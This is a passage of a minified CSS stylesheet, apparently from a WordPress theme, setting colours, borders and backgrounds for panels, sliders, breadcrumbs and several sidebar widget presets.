.panel-title{color:#a94442}.panel.panel-warning{border-color:#fcf8e3}.panel.panel-warning>.panel-heading{background:#fcf8e3;border-color:#fcf8e3}.panel.panel-warning>.panel-heading .panel-title{color:#8a6d3b}.jaw-fadein{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.7) 100%)}.post-review-total{color:rgba(255,255,255,0.7)}.jaw-slider_4 .slider-item-desc,.jaw-slider_4 .slider-item-title{background-color:rgba(0,0,0,0.7) !important}.slider_5_main .jaw-mediabg:before{background:rgba(0,0,0,0.7)}.totop-button{background:#3d3d3d;color:#fafafa}.breadcrumb a{color:#3d3d3d}.breadcrumb a:hover{color:#048cd4}.breadcrumb a:hover:after{color:#3d3d3d}.jaw_blog .post-categories-labels a,.jaw_blog .post-categories-labels a:hover{background-color:#048cd4;color:#fafafa}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}iframe{border-color:#dcdcdc}a{color:#3d3d3d}a:hover{color:#048cd4}.wpcf7-submit{background-color:#048cd4;color:#fafafa}.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before{border-color:#3d3d3d}.bar_type_big_left .section-name,.bar_type_big_center .section-name,.bar_type_big_right .section-name,.bar_type_4 .section-name{color:#3d3d3d}.jaw-title-bar-descripton{color:#303030}.jaw-image-use-placeholder .element .image:after,.jaw-image-use-placeholder .jaw-gallery .item-box:before,.jaw-image-use-placeholder .jaw-gallery .item-bottom:before,.jaw-slider_2 .slider-item .slider-item-inner:before{background-color:#F1F1F1}.copyright-preset-ts_1490125461023{color:#303030;background:#fafafa}.copyright-preset-ts_1490125461023 a{color:#3d3d3d}.copyright-preset-ts_1490125461023 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section_bar:before{border-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461023.bar_type_4 .section-name{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-title-bar-descripton{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jaw_instagram_widget a.checkit{background-color:rgba(61,61,61,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461023 .widget li{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget a{color:#3d3d3d;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .content-box p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .widget .jaw-popular_posts .jaw-shadower{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461023 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461023 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .tweetie p{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .btn a,.sidebar.sidebars-preset-ts_1490125461023 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .login-submit input,.sidebar.sidebars-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw_social_widget .social a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 input,.sidebar.sidebars-preset-ts_1490125461023 input:focus,.sidebar.sidebars-preset-ts_1490125461023 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .widget_tag_cloud .tagcloud a{color:#303030;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .format-review .image:before{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461495.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-title-bar-descripton{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461495 .widget li{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .content-box p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461495 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .btn a,.sidebar.sidebars-preset-ts_1490125461495 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .login-submit input,.sidebar.sidebars-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 input,.sidebar.sidebars-preset-ts_1490125461495 input:focus,.sidebar.sidebars-preset-ts_1490125461495 textarea{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_tag_cloud .tagcloud a{color:#048cd4;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .format-review .image:before{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .widget:first-child .section-header{margin-top:-10px}.sidebar.sidebars-preset-ts_1490125462719 .widget{padding:0 30px}.sidebar.sidebars-preset-ts_1490125462719 .widget:first-child{padding-top:30px}.sidebar.sidebars-preset-ts_1490125462719.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name .builder_custom_link{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-title-bar-descripton{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .socialshare-icon li span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#3d3d3d !important}.sidebar.sidebars-preset-ts_1490125462719 .widget li{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .content-box p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#3d3d3d;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(61,61,61,0.9)}.sidebar.sidebars-preset-ts_1490125462719 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .btn{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .btn a,.sidebar.sidebars-preset-ts_1490125462719 .btn a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .login-submit input,.sidebar.sidebars-preset-ts_1490125462719 .login-submit input:focus{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social{background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 input,.sidebar.sidebars-preset-ts_1490125462719 input:focus,.sidebar.sidebars-preset-ts_1490125462719 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_tag_cloud .tagcloud a{color:#fafafa;border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .author span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a{background-color:#7a7a7a;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a:hover{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .blog-meta-info{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .sidebar-box{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes 